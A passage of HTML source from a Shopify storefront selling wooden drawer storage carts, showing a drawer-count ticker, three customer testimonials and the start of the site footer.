            $499.99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23757790183588__featured_collection_yPNAVC-7518177886372"
              class="badge badge--bottom-left color-accent-2"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all">
        <a
          href="/collections/1-best-gifts"
          class="button"
          aria-label="View all products in the #1 Best Gifts collection"
        >
          View all
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-tickers.css?v=30346802988262109031732117613" rel="stylesheet" type="text/css" media="all" /><style data-shopify>.section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content"><div class="vertical-ticker-content vertical-ticker-content-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding color-background-2 color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 gradient">
      <div class="page-width">
        <div class="content-container center"><h2 class="title h1">
              ENDLESS POSSIBILITIES
            </h2><p>Take advantage of stackable wood storage units and customize your own drawer needs.</p><a
              
                role="link" aria-disabled="true"
              
              class="button mb-1em button--primary"
            >Button label</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 color-background-2 ticker-color-scheme-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548 section-template--23757790183588__93b0a974-5b22-49fe-9076-abdc86f89548-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        
        <p class="vertical-ticker__item">
            1 DRAWER
          </p><p class="vertical-ticker__item">
            2 DRAWER
          </p><p class="vertical-ticker__item">
            3 DRAWER
          </p><p class="vertical-ticker__item">
            4 DRAWER
          </p><p class="vertical-ticker__item">
            5 DRAWER
          </p><p class="vertical-ticker__item">
            6 DRAWER
          </p><p class="vertical-ticker__item">
            8 DRAWER
          </p><p class="vertical-ticker__item">
            9 DRAWER
          </p><p class="vertical-ticker__item">
            10 DRAWER
          </p><p class="vertical-ticker__item">
            12 DRAWER
          </p><p class="vertical-ticker__item">
            16 DRAWER
          </p><p class="vertical-ticker__item">
            48 DRAWER
          </p><p class="vertical-ticker__item">
            64 DRAWER
          </p><p class="vertical-ticker__item">
            --------
          </p>
            
              <p class="vertical-ticker__item">
                1 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                2 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                3 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                4 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                5 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                6 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                8 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                9 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                10 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                12 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                16 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                48 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                64 DRAWER
              </p>

              
              
            
              <p class="vertical-ticker__item">
                --------
              </p>

              
              
                
            
              </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-multicolumn.css?v=153465351708105986681732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-testimonials.css?v=156827129283487581001732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" media="print" onload="this.media='all'">
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-slider.css?v=108157308134495589801732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-background-1 color-scheme-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          What Team Primo Has To Say
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr-1.jpg?v=1732197294&amp;width=1420 1420w" width="1420" height="3073" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Surprisingly Large</h3><div class="rte"><p>I got this as a neat useful decoration for my room. Previously I just had a hanging bag that was just there in the room. It was a bit of an eyesore, so I bought this! It was surprisingly larger than I expected. </p><p>The clouds actually can be taken off of it if you'd rather go without those, which I was not expecting. It's honestly so fun and helpful that I'm really glad I got it. It's perfect for me.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Kenzie
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr2.jpg?v=1732197410&amp;width=1420 1420w" width="1420" height="2525" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Beautiful, well made and so helpful!</h3><div class="rte"><p>This is an amazing and aesthetically pleasing cart! It has so many compartments, nooks and crannies. I have a home business with a ton of tools and materials that I always need more organization. This cart is on 5 larger casters and scoots around to help me at my workbench and then at the packing station with shipping supplies. We add candy to each order so that’s why the top draw is full of it, so helpful! I love how it pops out with the fun little side spot as shown in the video - you just press that spot and the draw spins out entirely so you can reach 100% of the inside.The only think I don’t totally adore is the color - it’s more more of an orange brown - the photo makes it look a good bit more orange (which is what I was hoping for) but in reality it’s very close to the color of my older hardwood floors as you can see in some of my photos. Not terrible but not my favorite color.Overall though, I love it! Such a fun, creative take on the standard utility cart!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Mrs. K
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--23757790183588__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                  <div
                    class="media media--transparent media--square"
                    
                  ><img src="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420" alt="" srcset="//primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=275 275w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=550 550w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=710 710w, //primo-supplies.com/cdn/shop/files/amr3.jpg?v=1732197542&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                      750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Solid!</h3><div class="rte"><p>These are definitely solid and heavy- not at all cheap. I went with the large size in order to accommodate all of my glass types. They were packaged individually and carefully to ensure no scratches. My only concern is that there's nothing on the bottom to prevent sliding or scuffing. My dining room table is a relatively smooth finish, so I'm hoping these don't rub or slide around. Overall though, these would make a really nice housewarming gift because like I said - they're solid! :)</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        LoveAllTheThings
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//primo-supplies.com/cdn/shop/t/14/assets/section-promo-popup.css?v=175993886525155844911732117614" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/newsletter-section.css?v=34202919601334509171732117613" rel="stylesheet" type="text/css" media="all" />
<link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23757790249124__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//primo-supplies.com/cdn/shop/t/14/assets/section-footer.css?v=62500012057406143751732117614" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" media="print" onload="this.media='all'">

<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-newsletter.css?v=180884587654672216131732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-menu.css?v=151968516119678728991732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-payment.css?v=69253961410771838501732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-list-social.css?v=52211663153726659061732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-rte.css?v=73443491922477598101732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/disclosure.css?v=646595190999601341732117613" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//primo-supplies.com/cdn/shop/t/14/assets/component-card.css?v=857354030700666751732117613" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23757790249124__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23757790249124__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--23757790249124__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=100, //primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=200 2x"
                              src="//primo-supplies.com/cdn/shop/files/PRIMO_SUPPLY_LOGO_FA.png?v=1613555209&width=760"
                              alt=""
                              loading="lazy"
                              width="2000"
                              height="2000"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Join Team Primo</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe and receive free stuff!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23757790249124__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23757790249124__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" 